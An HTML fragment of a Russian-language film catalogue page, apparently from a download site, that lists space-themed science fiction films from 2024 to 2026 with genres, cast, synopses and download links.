						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 13 сгенерировано ( 2026/01/28 23:57:38 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="13.html">13</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  zvezdnye-vojny-10-1 ( сгенерирован 2024/05/13 16:51:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64975' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="64975" id='film_controll_64975'></div></div><div class="film-wrap"><div class='film-image' alt="Звездные войны 10" ><a href="/film/zvezdnye-vojny-10-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/bv/jz/cache/zvezdnye-vojny-10-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 декабря 2026 г." /><meta itemprop="url" content="//film/zvezdnye-vojny-10-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/bv/jz/cache/zvezdnye-vojny-10-1_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span><em class="fo-icon new use_tooltip" title='Скоро в прокате! :: Фильм выходит на экран 16.12.2026'>Скоро</em></div><h2><span itemprop="name">Звездные войны 10</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Untitled Star Wars Project</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div></div><div class="film-announce">Новая линия фильмов «Звездные войны», которая будет отделена от оригинальной эпизодической саги о Скайуокере.</div><div class="film-foot"><div class='release'><div class='day'>16</div><div class='month'>Декабрь</div><div class='year'>2026</div></div><a href="/film/zvezdnye-vojny-10-1.html" target="_blank" class="button" >Cмотреть трейлер</a></div></div></div><!-- 2--><!-- cache:  effekt-massy ( сгенерирован 2024/04/19 15:42:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72933' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="72933" id='film_controll_72933'></div></div><div class="film-wrap"><div class='film-image' alt="Эффект Массы" ><a href="/film/effekt-massy.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 ноября 2024 г." /><meta itemprop="url" content="//film/effekt-massy.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Эффект Массы</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Mass Effect</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div></div><div class="film-announce">Экранизации игры</div><div class="film-foot"><a href="/film/effekt-massy.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 15.11.2024</em><em>Дата добавления: 28.12.2023</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  katapulta-1 ( сгенерирован 2024/09/22 23:22:53 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_251981' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="251981" id='film_controll_251981'></div></div><div class="film-wrap"><div class='film-image' alt="Ускорение" ><a href="/film/katapulta-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8_49sq-fzwf6iXc37Qq_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 августа 2024 г." /><meta itemprop="url" content="//film/katapulta-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8_49sq-fzwf6iXc37Qq_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/hu/'><em class="cn-icon cn-hu" title='Венгрия'>hu</em></a><a href='/new-torrent/id/'><em class="cn-icon cn-id" title='Индонезия'>id</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ускорение</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Slingshot</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/mikael-hofstryom/" itemprop="actor">Микаэль Хофстрём</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/emili-bichem/" itemprop="actor">Эмили Бичем</a>, <a href="/video/actor/lorens-fishbyorn/" itemprop="actor">Лоренс Фишбёрн</a>, <a href="/video/actor/kejsi-afflek/" itemprop="actor">Кейси Аффлек</a></div></div><div class="film-announce">Группа астронавтов отправляется в смертельно опасную миссию к спутнику Сатурна Титану и пытается сохранить контроль над реальностью.</div><div class="film-foot"><a href="/film/katapulta-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 30.08.2024</em><em>Дата добавления: 22.09.2024</em><em>Последнее обновление: 22.09.2024</em></div></div></div><!-- 4--><!-- cache:  chuzhoj-5 ( сгенерирован 2024/12/2 16:10:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68050' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="68050" id='film_controll_68050'></div></div><div class="film-wrap"><div class='film-image' alt="Чужой: Ромул" ><a href="/film/chuzhoj-5.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/-FKZ1gIi7r995rlyzJHt79gTPJr_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 августа 2024 г." /><meta itemprop="url" content="//film/chuzhoj-5.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/-FKZ1gIi7r995rlyzJHt79gTPJr_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/hu/'><em class="cn-icon cn-hu" title='Венгрия'>hu</em></a><a href='/new-torrent/nz/'><em class="cn-icon cn-nz" title='Новая Зеландия'>nz</em></a><span class="recommend_count" title='этот Фильм рекомендуют 31 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 31</span></div><h2><span itemprop="name">Чужой: Ромул</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Alien: Romulus</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/vyzhivanie/"  ><em class="nav-icon nav-tag_blue">tag</em>Про выживание</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/federiko-alvares/" itemprop="actor">Феде Альварес</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kejli-spejni/" itemprop="actor">Кейли Спейни</a>, <a href="/video/actor/izabella-moner/" itemprop="actor">Изабела Мерсед</a>, <a href="/video/actor/archi-reno/" itemprop="actor">Арчи Рено</a></div></div><div class="film-announce">Исследуя заброшенную космическую станцию, группа колонизаторов сталкивается с самой ужасающей формой жизни во Вселенной.</div><div class="film-foot"><a href="/film/chuzhoj-5.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.08.2024</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 02.12.2024</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  project-k ( сгенерирован 2025/01/5 09:04:19 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_431832' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="431832" id='film_controll_431832'></div></div><div class="film-wrap"><div class='film-image' alt="Шамбала. Конец времён" ><a href="/film/project-k.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/of/mz/cache/kalki-2898-god-nashej-eryi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 июня 2024 г." /><meta itemprop="url" content="//film/project-k.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/of/mz/cache/kalki-2898-god-nashej-eryi_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/in/'><em class="cn-icon cn-in" title='Индия'>in</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Шамбала. Конец времён</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Kalki 2898-AD</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/antiutopiya/"  ><em class="nav-icon nav-tag_blue">tag</em>Антиутопия</a>,&nbsp;<a href="/video/tag/postapokalipsis/"  ><em class="nav-icon nav-tag_blue">tag</em>Постапокалипсис</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nag-ashvin/" itemprop="actor">Наг Ашвин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/prabhas/" itemprop="actor">Прабхас</a>, <a href="/video/actor/dipika-padukon/" itemprop="actor">Дипика Падукон</a>, <a href="/video/actor/amitabh-bachchan/" itemprop="actor">Амитабх Баччан</a></div></div><div class="film-announce">2898 год. На Земле правит император, которому противостоят повстанцы из тайного города Шамбала. Правая рука императора, коммандер Манас, работает над проектом по поиску формулы бессмертия императора. С помощью повстанцев из проекта удается сбежать необычной девушке, которую за огромное вознаграждение пытаются поймать наемники императора. Тем временем древнее пророчество, гласящее, что явится спаситель и избавит человечество от страданий, начинает сбываться.</div><div class="film-foot"><a href="/film/project-k.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 27.06.2024</em><em>Дата добавления: 11.12.2024</em><em>Последнее обновление: 05.01.2025</em></div></div></div><!-- 6--><!-- cache:  myatezhnaya-luna-daruyushij-shramy ( сгенерирован 2024/10/15 05:39:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618255' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618255" id='film_controll_618255'></div></div><div class="film-wrap"><div class='film-image' alt="Мятежная Луна, часть 2: Оставляющая шрамы" ><a href="/film/myatezhnaya-luna-daruyushij-shramy.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/457_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 апреля 2024 г." /><meta itemprop="url" content="//film/myatezhnaya-luna-daruyushij-shramy.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/457_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 9 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 9</span></div><h2><span itemprop="name">Мятежная Луна, часть 2: Оставляющая шрамы</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Rebel Moon - Part Two: The Scargiver</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zak-snajder/" itemprop="actor">Зак Снайдер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sofiya-butella/" itemprop="actor">София Бутелла</a>, <a href="/video/actor/ed-skrejn/" itemprop="actor">Эд Скрейн</a>, <a href="/video/actor/mihil-hyojsman/" itemprop="actor">Михил Хёйсман</a></div></div><div class="film-announce">Вернувшись на Велдт, Кора с отрядом наёмников и местными крестьянами готовится дать бой превосходящим силам агрессоров под предводительством адмирала Нобла.</div><div class="film-foot"><a href="/film/myatezhnaya-luna-daruyushij-shramy.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.04.2024</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 15.10.2024</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  kosmonavt-bogemii ( сгенерирован 2024/05/13 16:52:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69623' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="69623" id='film_controll_69623'></div></div><div class="film-wrap"><div class='film-image' alt="Космонавт" ><a href="/film/kosmonavt-bogemii.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/dk/tr/cache/kosmonavt-bogemii_video_list.PNG)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 марта 2024 г." /><meta itemprop="url" content="//film/kosmonavt-bogemii.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/dk/tr/cache/kosmonavt-bogemii_video_list.PNG" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Космонавт</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Spaceman</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/johan-renk-1/" itemprop="actor">Йохан Ренк</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/adam-sendler-1/" itemprop="actor">Адам Сэндлер</a>, <a href="/video/actor/pol-dano-1/" itemprop="actor">Пол Дано</a>, <a href="/video/actor/keri-malligan-1/" itemprop="actor">Кэри Маллиган</a></div></div><div class="film-announce">История рассказывает об астронавте, который отправляется на край галактики для сбора загадочной древней пыли...</div><div class="film-foot"><a href="/film/kosmonavt-bogemii.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.03.2024</em><em>Дата добавления: 04.04.2024</em></div></div></div><!-- 8--><!-- cache:  luna-2 ( сгенерирован 2024/05/13 16:51:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64058' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="64058" id='film_controll_64058'></div></div><div class="film-wrap"><div class='film-image' alt="Луна" ><a href="/film/luna-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zr/ag/cache/luna-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 марта 2024 г." /><meta itemprop="url" content="//film/luna-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zr/ag/cache/luna-2_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Луна</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Luna Park</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/dag-lajman/" itemprop="actor">Даг Лайман</a>, <a href="/video/actor/mark-bouden/" itemprop="actor">Марк Боуден</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dag-lajman/" itemprop="actor">Даг Лайман</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/tom-kruz/" itemprop="actor">Том Круз</a>, <a href="/video/actor/elon-mask/" itemprop="actor">Илон Маск</a>, <a href="/video/actor/dejv-bertis/" itemprop="actor">Дэйв Бэртис</a></div></div><div class="film-announce">История о группе астронавтов-отступников, которых возглавляет женщина из Восточной Европы. Герои собирают краденое оборудование, чтобы попасть на Луну и захватить источник энергии. Для завершения плана им остается одно — прихватить бывшего сотрудника NASA, без которого ничего не получится.
</div><div class="film-foot"><a href="/film/luna-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.03.2024</em><em>Дата добавления: 12.07.2023</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  film-4421676 ( сгенерирован 2024/05/13 17:03:28 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_142453' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="142453" id='film_controll_142453'></div></div><div class="film-wrap"><div class='film-image' alt="Космонавт" ><a href="/film/film-4421676.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zk/ss/cache/film-4421676_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 февраля 2024 г." /><meta itemprop="url" content="//film/film-4421676.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zk/ss/cache/film-4421676_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/cz/'><em class="cn-icon cn-cz" title='Чехия'>cz</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Космонавт</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Spaceman</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/yaroslav-kalfarzh/" itemprop="actor">Ярослав Калфарж</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/johan-renk/" itemprop="actor">Йохан Ренк</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/adam-sendler/" itemprop="actor">Адам Сэндлер</a>, <a href="/video/actor/pol-dano/" itemprop="actor">Пол Дано</a>, <a href="/video/actor/keri-malligan/" itemprop="actor">Кэри Маллиган</a></div></div><div class="film-announce">Уже несколько месяцев чешский космонавт Якуб находится в одиночной миссии, чтобы исследовать загадочное сиреневое облако, недавно образовавшееся рядом с Юпитером. Когда оставшаяся на Земле беременная жена решает его бросить, руководительница полёта приказывает не передавать это сообщение, а на корабле Якуба внезапно материализуется говорящий человеческим голосом дружелюбный инопланетянин в виде гигантского мохнатого паука.</div><div class="film-foot"><a href="/film/film-4421676.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 21.02.2024</em><em>Дата добавления: 08.03.2024</em><em>Последнее обновление: 14.04.2024</em></div></div></div><div></div><!-- 10--><!-- cache:  lempire ( сгенерирован 2025/05/19 07:40:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_368757' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="368757" id='film_controll_368757'></div></div><div class="film-wrap"><div class='film-image' alt="Империя" ><a href="/film/lempire.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/3840x5678_G6naIBN_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 февраля 2024 г." /><meta itemprop="url" content="//film/lempire.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/3840x5678_G6naIBN_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><a href='/new-torrent/pt/'><em class="cn-icon cn-pt" title='Португалия'>pt</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Империя</span>  (2024) <br/>(<span itemprop="alternativeHeadline">L&#x27;Empire</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/parody/video/' itemprop="genre" >Пародия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/pro-apokalipsis/"  ><em class="nav-icon nav-tag_blue">tag</em>Про апокалипсис</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/bryuno-dyumon/" itemprop="actor">Брюно Дюмон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kamill-kotten/" itemprop="actor">Камилль Коттен</a>, <a href="/video/actor/lina-kudri/" itemprop="actor">Лина Кудри</a>, <a href="/video/actor/fabris-lukini/" itemprop="actor">Фабрис Лукини</a></div></div><div class="film-announce">Сонная рыбацкая деревушка неожиданно становится ареной битвы инопланетных кланов Добра и Зла. Противоборствующие стороны не остановятся ни перед чем в стремлении завладеть новорожденным сыном местного рыбака — ребенком с задатками нового мессии или антихриста. Космические посланцы похищают местных жителей, рубят головы, насылают космическую бурю и ведут приготовления к финальной битве.</div><div class="film-foot"><a href="/film/lempire.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.02.2024</em><em>Дата добавления: 04.11.2024</em><em>Последнее обновление: 19.05.2025</em></div></div></div><div><!-- list 5 index out of range 